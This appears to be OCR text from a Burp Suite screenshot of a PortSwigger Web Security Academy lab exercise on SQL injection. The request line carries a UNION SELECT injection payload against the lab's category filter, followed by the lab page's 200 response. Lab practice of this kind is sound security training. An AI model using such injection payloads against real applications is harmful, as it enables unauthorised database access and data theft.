 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a49002e0322b19d83ea2866005a0081.web-security-a... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+'a','a'%23
HTTP/2
2 Host:
0a49002e0322b19d83ea2866005a0081.web-sec
urity-academy.net
3 Cookie: session=
rUE61cC2fGkdxJrVewCIg20ZbSfm1JBb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9104
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection attack, querying
the database type and version on
MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'
>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack,
querying the database
type and version on MySQL
and Microsoft
? Search... 0 matches
Inspector
Selection 3 (0x3)
Selected text
%23
Decoded from: URL encoding
#
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done 9,212 bytes | 107 millis